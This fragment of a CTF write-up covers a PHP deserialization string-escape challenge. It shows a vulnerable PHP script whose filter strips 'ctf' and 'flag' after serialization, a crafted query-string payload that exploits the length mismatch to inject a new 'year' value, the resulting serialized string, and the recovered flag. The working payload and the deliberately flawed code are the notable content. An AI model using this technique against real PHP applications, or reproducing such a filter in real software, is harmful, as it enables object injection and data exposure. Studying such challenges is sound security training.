 localhost/?name=flagflagflagflagflag&sign=C";s:4:"sign";s:4:"test";s:4:"year";s:4:"2100";}
H
1
<?php
require_once('flag.php');
highlight_file(__FILE__);
function waf($str) {
return preg_replace("/ctf|flag/i", "", $str);
}
$test['name'] = $_GET['name'];
$test['sign'] = $_GET['sign'];
$test['year'] = '2021';
$tmp = waf(serialize($test));
echo "<br>" . $tmp . "<br>";
$result = unserialize($tmp);
echo $result['year'];
if ($result['year'] === '2100') {
echo $flag;
}
a:3:{s:4:"name";s:20:"";s:4:"sign";s:48:"C";s:4:"sign";s:4:"test";s:4:"year";s:4:"2100";}";s:4:"year";s:4:"2021";}
2100flag{eD5a2_10qq6_047bv_b0Pbl_wjf9y}